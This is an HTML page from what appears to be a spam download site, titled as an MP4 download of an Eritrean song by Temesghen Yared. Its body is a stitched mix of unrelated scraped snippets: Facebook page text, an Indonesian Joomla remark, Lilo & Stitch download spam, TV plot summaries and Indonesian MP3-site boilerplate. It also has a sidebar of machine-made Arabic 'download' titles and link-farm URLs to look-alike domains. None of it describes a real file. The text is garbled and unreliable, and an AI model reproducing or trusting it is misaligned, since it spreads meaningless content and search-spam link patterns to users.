

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/kubish46705nom/828861.html
body_size: 4009
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Ella tv- temesghen yared- lilo toáˆž download mp4 hd (2021)</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Ella tv- temesghen yared- lilo toáˆž download mp4 hd</h1>
<p>Ella.TV added a cover video. Ella.TV added a cover video. Jump to. Sections of this page. Accessibility Help.  Temesghen Yared. 112,732 Followers · Musician/Band.  Apr 14, 2008 ·  Sebelum nulis ini, saya kembali mengunjungi situs resmi Joomla, dan ternyata benar, versi stabil-nya masih 1.0.13 setelah sekian lama tertahan di versi 1.0.12. </p>
<h2>Ella.TV added a cover video. Ella.TV added a cover video. Jump to. Sections of this page. Accessibility Help.  Temesghen Yared. 112,732 Followers · Musician/Band. </h2>
<p>" New Eritrean Music 2017 " : Tigrigna Music 2017 "Ella TV Presents - " Wuneshey " by " Temesighen Yared " - New Eritrean Music 2017 - " Hot Tigrinia music V</p>
<h3>Download File ella055 mp4. This file is available for Premium Users only UPGRADE TO PREMIUM NOW</h3>
<p>Ella - Menanti (Instrumental) (5:40) Download: Part 1, Part 2 p/s: terpaksa buat 2 part sbb total archive lebih sikit dari 100MB & mediafire support 100MB sahaja.  Tagged in Nude art bathing Ella. Contact Info. Email: [email protected] PARTNER. CuongDC. Most Wanted. Useful Links. Passion   Download Free Mp4 Lilo & Stitch - Hawaiian Roller Coaster Ride (lyrics) [HD] NetNaija, Download Mp4 Lilo & Stitch - Hawaiian Roller Coaster Ride (lyrics) [HD] Wapbaze,Download Lilo & Stitch - Hawaiian Roller Coaster Ride (lyrics) [HD] Wapbase,Download Free Mp4 Lilo & Stitch - Hawaiian Roller Coaster Ride (lyrics) [HD] waploaded movies, Download   Aquí puedes ver los capítulos completos de Ella en HD online gratis o premium. Lorena encontró la forma de ser protagonista de diferentes historias alternativas de las telenovelas y series más recordadas de nuestra pantalla chica.  leonardo favio - ella ya me olvido hd Los Ángeles Azules - Ella Se Olvidó de Mí ft. Ulises Bueno Download the best songs of Ella Ya Me Olvido 2019 , totally free, without having to download any app.  Lilo MP3 Download, Video 3gp & mp4. List download link Lagu MP3 Lilo gratis and free streaming terbaru hanya di Stafaband </p>
<h3>2018-12-17T18:42:57Z Buy Ella Ya Me Olvido (Original Mix) - JANPA, DJ Yanks. Users who like Ella Ya Me Olvido (Original Mix) - JANPA, DJ Yanks; Users who reposted Ella Ya Me Olvido (Original Mix) - JANPA, DJ Yanks; Playlists containing Ella Ya Me Olvido (Original Mix) - JANPA, DJ Yanks; More tracks like Ella Ya Me Olvido (Original Mix) - JANPA  </h3>
<p>Download File ella avi 2018-12-17T18:42:57Z Buy Ella Ya Me Olvido (Original Mix) - JANPA, DJ Yanks. Users who like Ella Ya Me Olvido (Original Mix) - JANPA, DJ Yanks; Users who reposted Ella Ya Me Olvido (Original Mix) - JANPA, DJ Yanks; Playlists containing Ella Ya Me Olvido (Original Mix) - JANPA, DJ Yanks; More tracks like Ella Ya Me Olvido (Original Mix) - JANPA With Steven Boen, Gert Winckelmans, Christophe Haddad, Rik Verheye. Years ago, a late nurse's young daughter, Ella, was discredited with stepfather Norbert by his wicked daughter Clio and send off to and exploited by her aunt 'tarantula', her only comfort being the friendship of young Jens. Once 18, Ella leaves and ends up in Lier, where Dr. Norbert is running a private clinic owned by recluse Download File ella055 mp4. This file is available for Premium Users only UPGRADE TO PREMIUM NOW Download New Punjabi Movies In Hindi 2017 Jatt James Bond New Released Hindi Movie Gippy Grewal mp3 dapat kamu download secara gratis di Metrolagu baru.Untuk melihat detail lagu New Punjabi Movies In Hindi 2017 Jatt James Bond New Released Hindi Movie Gippy Grewal klik salah satu judul yang cocok, kemudian untuk link download New Punjabi Movies In Hindi 2017 Jatt James Bond New Released Hindi Join the web’s most supportive community of creators and get high-quality tools for hosting, sharing, and streaming videos in gorgeous HD with no ads.</p>
<h3>Share your videos with friends, family, and the world </h3>
<p>Download Dars E Quran Mp3 Download mp3 dapat kamu download secara gratis di Metrolagu baru.Untuk melihat detail lagu Dars E Quran Mp3 Download klik salah satu judul yang cocok, kemudian untuk link download Dars E Quran Mp3 Download ada di halaman berikutnya. sekarang anda juga dapat mengunduh video Dars E Quran Mp3 Download mp4. 21 Apr 2017  New Eritrean Music 2017 - Temesgen Yared - Lilo - Ella TVSubscribe today: https ://goo.gl/7936J7New Eritrean Music 2017 by Temesigen </p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://kopavguldwzii.web.app/81689/81822.html">ih</a></li><li><a href="https://hurmaninvesteraryass.web.app/44698/9152.html">ih</a></li><li><a href="https://hurmaninvesterarubhs.web.app/72254/63012.html">ih</a></li><li><a href="https://hurmanblirrikyxcx.firebaseapp.com/44672/89171.html">ih</a></li><li><a href="https://jobbimuo.web.app/78942/9895.html">ih</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/286059.html">And explorer تنزيل android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/36132.html">تحميل سيل تجريب الجنون</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/222238.html">Kehne ko humsafar hain تحميل سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/644633.html">موقع ملف تنزيل أمازون</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/888239.html">لن يتم تنزيل التطبيق على جهاز الكمبيوتر المحمول</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/485773.html">تحميل برنامج تشغيل شارب mx 4141n</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/44075.html">كيفية التنزيل من github إلى android studio</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/402049.html">تحميل برنامج تشغيل الماسح الضوئي المحمول vupoint magic wand</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/880366.html">بلاك بورد تعاوني تحميل ويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/16101.html">تحميل ملف نقي javascript developer.mozilla</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/407522.html">كيفية تنزيل ماين كرافت الصناعية</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/668327.html">Growtopia تحميل مجاني لويندوز 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/701357.html">تنزيل أحدث إصدار من المزامنة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/749051.html">تحميل مجاني mi pc suit versi english</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/610094.html">Pvz جريت وول اديشن تنزيل pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/328129.html">تحميل شوربة البولينج</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/451796.html">تحميل لعبة ستونهيرث سيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/121620.html">قانون الأمن السيبراني النشط (acdc) تنزيل ملف pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/62409.html">لا أرى موقع التنزيل على تطبيق الصوتيات الخاص بي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/579133.html">Pes 2015 + libertadores + brasileirã £ o 2012 android download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/904432.html">تنزيل تعديلات ورشة العمل مباشرة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/146525.html">تحميل مجاني الشياطين</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/985629.html">تحميل برنامج تشغيل لينوفو الكل فى واحد n3050</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/70226.html">الحصول على جميع التطبيقات التي تم تنزيلها على ipad الثاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/484718.html">أدوبي فوتوشوب إليمنتس أحدث إصدار تنزيل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>